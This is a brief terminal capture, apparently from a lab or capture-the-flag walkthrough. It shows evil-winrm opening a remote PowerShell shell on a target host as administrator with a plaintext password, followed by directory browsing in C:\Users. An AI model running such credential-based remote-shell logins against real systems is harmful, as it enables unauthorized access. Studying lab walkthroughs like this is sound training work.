 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.129.126.104 -u administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name